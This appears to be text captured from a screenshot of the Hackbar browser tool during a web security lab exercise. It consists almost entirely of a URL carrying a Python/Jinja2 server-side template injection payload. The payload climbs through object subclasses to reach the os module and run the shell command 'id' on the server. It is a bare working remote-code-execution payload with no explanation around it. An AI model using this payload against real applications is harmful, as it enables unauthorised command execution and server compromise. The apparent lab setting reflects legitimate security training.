 Hackbar
Page not Found: http://ptl-17ec4297-24d9093a.libcurl.so/138
Encryption Encoding
Load Split Run
http://ptl-17ec4297-24d9093a.libcurl.so/{{
[].__class__.__base__.__subclasses__()
[59].__init__.func_globals['linecache'].__dict__.
values()[12].__dict__.values()[138]('id') }}
Enable Post data
Enable Referer